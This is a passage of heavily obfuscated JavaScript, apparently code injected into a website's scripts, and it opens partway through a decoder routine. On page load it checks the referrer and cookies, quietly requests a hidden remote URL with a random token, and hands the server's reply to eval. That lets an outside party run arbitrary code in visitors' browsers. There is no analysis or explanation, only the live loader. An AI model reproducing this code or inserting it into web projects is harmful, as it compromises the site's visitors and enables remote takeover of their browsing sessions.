r=parseInt(e(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(e(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(e(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(e(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(e(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(e(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(e(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(e(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(e(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(e(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(e(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(r===n)break;else t['push'](t['shift']())}catch(i){t['push'](t['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(n,t){var a=e,r=new XMLHttpRequest();r[a(0x102,'1DDr')+a(0xff,'%0XD')+a(0x128,'orJe')+a(0xea,'qp0y')+a(0x11d,'nKW@')+a(0x10b,'8$WO')]=function(){var e=a;if(r[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&r[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)t(r[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},r[a(0xf7,'zF8#')+'n'](a(0xe0,'uw)M'),n,!![]),r[a(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,l=navigator,i=document,u=screen,n=window,s=i[e(0x12d,'zF8#')+e(0xe7,'KuAK')],a=n[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],c=n[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],t=i[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];a[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(a=a[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(t&&!r(t,e(0x123,'COO@')+a)&&!r(t,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+a)&&!s){var o=new HttpClient(),W=c+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();o[e(0xfa,'V0kf')](W,function(a){var t=e;r(a,t(0x12a,'CCN&')+'x')&&n[t(0x135,'1BRu')+'l'](a)})};function r(a,n){var t=e;return a[t(0x12b,'CCN&')+t(0x109,'8$WO')+'f'](n)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};